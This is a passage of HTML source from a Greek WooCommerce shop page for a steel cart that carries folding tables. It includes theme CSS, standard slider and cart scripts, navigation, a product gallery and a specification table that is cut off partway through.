            .single-product div.summary { float:none;margin-left:0px !important;width:100% !important; }

            .single-product div.images { margin-bottom:20px; }

            /* WooCommerce standard images */
            .single-product .images .thumbnails > a { width:65px !important; height:65px !important; }
            /* Slider images */
            .single-product .images .thumbnails li img { max-width:65px !important; }
        }
            </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ" />
<meta property="og:url" content="https://www.tablesandchairs.gr/shop/table-cart/" />
<meta property="og:description" content="Υλικό Κατασκευής Βαρέως τύπου 16 gauge (πάχος σιδήρου) τετράγωνο ανοξείδωτη σωλήνωση. Βάρος 40 Κιλά. Χωρητικότητα Κρατάει 11 τραπέζια (182 x 76εκ.) ή 10 στρογγυλά τραπέζια (152 εκ.). Εξωτερικές Δια…" />
<meta property="article:published_time" content="2014-05-12T20:14:48+00:00" />
<meta property="article:modified_time" content="2019-04-23T09:57:52+00:00" />
<meta property="og:site_name" content="Tablesandchairs.gr" />
<meta property="og:image" content="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ" />
<meta name="twitter:image" content="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			table {
	margin-top: 20px;
	margin-bottom: 30px;
	width: 100%;
}

td {
	padding: 8px;
/*	border: medium none;*/
	border: 1px solid #DDDDDD;
}

tr:nth-child(2n+1) {
	background-color: #FFFFFF;
}

.official {
	border: 1px solid #a9a9ab;
	border-radius: 5px;
	font-size: 17px !important;
	line-height: 1.2em;
	margin: 0 0 15px;
	padding: 10px 0 2px;
	text-align: center;
}

#logoleft {
	float: left;
	text-align: left;
}

#logoright {
	text-align: right;
}

.videoWrapper {
	position: relative;
	padding-bottom: 56.25%;
/* 16:9 */
	padding-top: 25px;
	height: 0;
}

.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.checkout-button.button.alt.wc-forward {
	display: none;
}

body {
	background-size: cover;
}

#tagline {
	display:none;
}

.official {
display:none;
}

/*
ul.products li.first {
	clear: none !important;
}*/		</style>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.tablesandchairs.gr/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.tablesandchairs.gr/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.tablesandchairs.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}.tp-caption.big_title_open_sans{position:absolute; color:#454545; text-shadow:none; font-weight:400; font-size:36px; line-height:42px; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.bigorange_title_open_sans{position:absolute; color:#945b23; text-shadow:none; font-weight:800; font-size:30px; line-height:24px; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.main_title_open_sans{position:absolute; color:#000; text-shadow:none; font-weight:400; font-size:23px; line-height:23px; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.orange_title_open_sans{position:absolute; color:#af4c03; text-shadow:none; font-weight:700; font-size:22px; line-height:24px; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:-0.9px}.tp-caption.small_title_open_sans{position:absolute; color:#000; text-shadow:none; font-weight:400; font-size:18px; line-height:18px; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.main_title_muli{position:absolute; color:#000; text-shadow:none; font-weight:700; font-size:23px; line-height:23px; font-family:'Muli',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.small_title_muli{position:absolute; color:#000; text-shadow:none; font-weight:400; font-size:16px; line-height:16px; font-family:'Muli',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.paragraph{position:absolute; color:#252525; text-shadow:none; font-weight:400; font-size:16px; line-height:1.71em; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.paragraph_highlighted{position:absolute; color:#f19e0d; text-shadow:none; font-weight:400; font-size:14px; line-height:1.71em; font-family:'Open Sans',sans-serif; padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.tooltip_info{position:absolute; color:#dedddd; background:#515051;background:rgba(0,0,0,0.72);text-shadow:none; font-weight:400; font-size:16px; line-height:1.1em; font-family:'Open Sans',sans-serif; padding:4px 10px; margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.tooltip_light_bolder{position:absolute; color:#000000; background:#eeeae7;background:rgba(238,234,231,0.75);text-shadow:none; font-weight:800; font-size:23px; line-height:1.1em; font-family:'Muli',sans-serif; padding:15px 25px; margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.tooltip_light{position:absolute; color:#000000; background:#eeeae7;background:rgba(238,234,231,0.75);text-shadow:none; font-weight:400; font-size:16px; line-height:1.1em; font-family:'Muli',sans-serif; padding:15px 25px; margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.price_caption{position:absolute; color:#515050; text-shadow:none; font-weight:400; font-size:18px; line-height:24px; font-family:'Open Sans',sans-serif; padding:0px; margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.open_sans_white{position:absolute; color:#f9fefb; text-shadow:none; font-weight:400; font-size:17px; line-height:24px; font-family:'Open Sans',sans-serif; margin:0px; border-width:0px; border-style:none; background-color:none;letter-spacing:0}.tp-caption.tooltip_info span{color:#f19e0d; font-size:87.5%}.tp-caption.price_caption span{color:#af4c03; font-weight:700}.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}.tp-caption.tooltip_info span{color:#f19e0d;font-size:87.5%}.tp-caption.price_caption span{color:#af4c03;font-weight:700}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<!-- END HEAD -->
<!-- START BODY -->
<body class="wp-singular product-template-default single single-product postid-67 wp-theme-boemia172 no_js responsive boxed theme-boemia1.7.2 woocommerce woocommerce-page woocommerce-no-js chrome">
    
    <!-- START BG SHADOW -->
    <div class="bg-shadow">
    
                <!-- START WRAPPER -->
        <div id="wrapper" class="container group">
        	
              

<!-- START TOP BAR -->
<div id="topbar">
	<div class="container">
		<div class="row">

            <div class="span12 wrap">
                <div class="left"><style>
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
//.qtranxs_widget ul li span { margin: 0 5px 0 0; } /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-2" class="widget-1 widget-first widget qtranxs_widget"><h3>Language:</h3>
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-el active"><a href="https://www.tablesandchairs.gr/el/shop/table-cart/" title="Ελληνικά (el)" class="qtranxs_image qtranxs_image_el"><img class="qtranxs-flag" src="https://www.tablesandchairs.gr/wp-content/plugins/qtranslate-xt-3.15.2/flags/gr.png" alt="Ελληνικά (el)" /><span style="display:none">Ελληνικά</span></a></li>
<li class="lang-en"><a href="https://www.tablesandchairs.gr/en/shop/table-cart/" title="English (en)" class="qtranxs_image qtranxs_image_en"><img class="qtranxs-flag" src="https://www.tablesandchairs.gr/wp-content/plugins/qtranslate-xt-3.15.2/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div></div>
                <div class="right">

<div class="hide-topbar hide-menu hide-language" style="display: inline;">
    <div id="login_register-2" class="widget-1 widget-first widget login_register"><a href="https://www.tablesandchairs.gr/my-account/">Σύνδεση <span> | </span> Εγγραφή</a></div><div id="shopping_cart-2" class="widget-2 widget-last widget woocommerce widget_shopping_cart"><h3>Cart</h3>				<a href="https://www.tablesandchairs.gr/cart/" class="cart_control cart_control_empty"><span class="count">0</span></a>
							<div class="cart_wrapper">
			<div class="widget_shopping_cart_content ">
								<ul class="cart_list product_list_widget">
							<li class="empty">Το καλάθι σας είναι άδειο.</li>
						</ul>
			</div>				</div>
				<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:800&text=0">
				<script type="text/javascript">
					jQuery(document).ready(function($){
						$(document).on('click', '.cart_control', function(e){
							//e.preventDefault();
						});

						$(document).on('hover', '.cart_control', function(){
							$(this).next('.cart_wrapper').slideDown();
						}).on('mouseleave', '.cart_control', function(){
								$(this).next('.cart_wrapper').delay(500).slideUp();
							});


						$(document).on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() });
						$(document).on('mouseleave', '.cart_wrapper', function(){ $(this).delay(500).slideUp() });
					});
				</script>
				</div></div>
</div>
            </div>

        </div>
	</div>
	
</div>

            <!-- START HEADER -->
            <div id="header" class="group">
                <div class="group container">
                	<div class="row">
                		<div class="span12">
	                    
<div class="row">
	<!-- START LOGO -->
	<div id="logo" class="span12 group">
	    <div id="logoleft" >
<a id="logo-img" href="https://www.tablesandchairs.gr" title="Tablesandchairs.gr">
    <img src="/wp-content/uploads/2014/06/logo_lifetime_560x120.jpg" title="Tablesandchairs.gr" alt="Tablesandchairs.gr" />
</a>
</div>

<p id="tagline">Tables, Chairs &amp; Outdoor</p>
<div id="logoright" >
<img src="/wp-content/uploads/2015/03/Lifetime_right_Logo-120.jpg" title="basket systems" alt="basket systems"/>
<img src="/wp-content/uploads/2015/03/Lifetime_Basketball_Logo-100.jpg" title="basket systems" alt="basket systems"/>
</div>
 
	</div>
	<!-- END LOGO -->
	</div>

<div class="row">
    <div class="visible-1024 tablet-view hidden-phone"><div class="widget widget_search_mini">

		<form action="https://www.tablesandchairs.gr/" method="get" class="search_mini">
			<input type="text" name="s" id="search_mini" value="" placeholder="search for..." />
			<input type="hidden" name="post_type" value="product" />
            <input type="submit" id="submit" name="submit" value="" />
		</form>
       </div></div>

	<div id="nav" class="span12 group">
		<!-- START MAIN NAVIGATION -->
		
                        <ul id="menu-main-menu" class="level-1"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-children-0"><a href="https://www.tablesandchairs.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.tablesandchairs.gr/about-us/">Η ΙΣΤΟΡΙΑ ΜΑΣ</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-children-6"><a href="/shop">ΠΡΟΪΟΝΤΑ</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/folding-tables-and-accesories/">ΠΤΥΣΣΟΜΕΝΑ ΤΡΑΠΕΖΙΑ ΚΑΙ ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/folding-chairs-and-accesories/">ΠΤΥΣΣΟΜΕΝΕΣ ΚΑΡΕΚΛΕΣ ΚΑΙ ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/childrens/">ΠΑΙΔΙΚΑ ΕΠΙΠΛΑ &#8211; ΠΑΙΔΙΚΕΣ ΧΑΡΕΣ</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/basketes/">ΜΠΑΣΚΕΤΕΣ</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/apothikes-kipoy/">ΑΠΟΘΗΚΕΣ ΚΗΠΟΥ</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.tablesandchairs.gr/product-category/football/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-children-1"><a href="#">ΠΛΗΡΟΦΟΡΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.tablesandchairs.gr/apostoli-tropi-pliromis/">ΤΡΟΠΟΣ ΠΛΗΡΩΜΗΣ ΚΑΙ ΑΠΟΣΤΟΛΕΣ</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.tablesandchairs.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>    		<!-- END MAIN NAVIGATION -->

		<div id="nav-sidebar">
            <div class="hidden-1024 visible-phone"><div class="widget widget_search_mini">

		<form action="https://www.tablesandchairs.gr/" method="get" class="search_mini">
			<input type="text" name="s" id="search_mini" value="" placeholder="search for..." />
			<input type="hidden" name="post_type" value="product" />
            <input type="submit" id="submit" name="submit" value="" />
		</form>
       </div></div>
		</div>
	</div>
</div>

	                    </div>
                    </div>
                </div>
            </div>
            <!-- END HEADER -->
            <div id="back-top"><a href="#top">Back to top</a></div>          <div id="primary" class="sidebar-left">
    <div class="container group">
        <div class="row">
                        <!-- START CONTENT -->
            <div id="content-shop" class="span9 content group">            <!-- START PAGE META -->
            <div id="page-meta" class="group">
                                    <h1 class="product-title page-title">ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ</h1>
                
        		        	</div>
        	<!-- END PAGE META -->   
        <div class="post-67 product type-product status-publish has-post-thumbnail product_cat-folding-tables-and-accesories first instock shipping-taxable purchasable product-type-simple">

            
                
<div class="woocommerce-notices-wrapper"></div><div class="row post-67 product type-product status-publish has-post-thumbnail product_cat-folding-tables-and-accesories  instock shipping-taxable purchasable product-type-simple" itemscope itemtype="http://schema.org/Product" id="product-67">
    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-100x100.jpg" data-thumb-alt="ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg"><img width="470" height="470" src="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-470x470.jpg" class="wp-post-image" alt="ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ" data-caption="" data-src="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" data-large_image="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" data-attachment-id="75" data-permalink="https://www.tablesandchairs.gr/?attachment_id=75" data-orig-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="6520_1" data-image-description="" data-image-caption="" data-medium-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-300x300.jpg" data-large-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" /></a></div>	</div>
</div>

    <div class="summary entry-summary">

        <h2 class="entry-title fn hide" itemprop="name">ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ</h2>

        <p class="stock in-stock">Διαθέσιμο</p>

	
	<form class="cart" action="https://www.tablesandchairs.gr/shop/table-cart/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_693ad64bd2223">ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ quantity</label>
	<input
		type="number"
				id="quantity_693ad64bd2223"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="20"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<hr><p class="price"><span class="woocommerce-Price-amount amount"><bdi>185,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<button type="submit" name="add-to-cart" value="67" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός: <span class="sku">6520</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.tablesandchairs.gr/product-category/folding-tables-and-accesories/" rel="tag">Πτυσσόμενα Τραπέζια και Εξαρτήματα</a></span>
	
	
</div>
<div class="socials product-share"><h2>Love it, share it!</h2>
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tablesandchairs.gr%2Fshop%2Ftable-cart%2F&t=%CE%9A%CE%91%CE%A1%CE%9F%CE%A4%CE%A3%CE%99+%CE%A4%CE%A1%CE%91%CE%A0%CE%95%CE%96%CE%99%CE%A9%CE%9D" class="social black-border facebook" title="Facebook" target="_blank"></a>


    <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.tablesandchairs.gr%2Fshop%2Ftable-cart%2F&text=%CE%9A%CE%91%CE%A1%CE%9F%CE%A4%CE%A3%CE%99+%CE%A4%CE%A1%CE%91%CE%A0%CE%95%CE%96%CE%99%CE%A9%CE%9D" class="social black-border twitter" title="Twitter" target="_blank"></a>

</div>
    </div><!-- .summary -->
    
	<div class="woocommerce-tabs wc-tabs-wrapper span9">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
							<li class="info_tab">
					<a href="#tab-info">Ερώτηση για το προϊόν</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-description">
				
	
	<h2>Περιγραφή Προϊόντος</h2>

	
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.tablesandchairs.gr\/shop\/table-cart\/"}' id='gallery-2' class='gallery galleryid-67 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-150x150.jpg 150w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-300x300.jpg 300w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-768x768.jpg 768w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="75" data-permalink="https://www.tablesandchairs.gr/?attachment_id=75" data-orig-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="6520_1" data-image-description="" data-image-caption="" data-medium-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1-300x300.jpg" data-large-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2-150x150.jpg 150w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2-300x300.jpg 300w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2-768x768.jpg 768w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="76" data-permalink="https://www.tablesandchairs.gr/?attachment_id=76" data-orig-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="6520_2" data-image-description="" data-image-caption="" data-medium-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2-300x300.jpg" data-large-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_2.jpg" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3-150x150.jpg 150w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3-300x300.jpg 300w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3-768x768.jpg 768w, https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="77" data-permalink="https://www.tablesandchairs.gr/?attachment_id=77" data-orig-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="6520_3" data-image-description="" data-image-caption="" data-medium-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3-300x300.jpg" data-large-file="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_3.jpg" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<table>
<tbody>
<tr>
<td>Υλικό Κατασκευής</td>
<td>Βαρέως τύπου 16 gauge (πάχος σιδήρου) τετράγωνο ανοξείδωτη σωλήνωση.</td>
</tr>
<tr>
<td>Βάρος</td>
<td>40 Κιλά.</td>
</tr>
<tr>
<td>Χωρητικότητα</td>
<td>Κρατάει 11 τραπέζια (182 x 76εκ.) ή 10 στρογγυλά τραπέζια (152 εκ.).</td>
</tr>
<tr>
<td>Εξωτερικές Διαστάσεις</td>
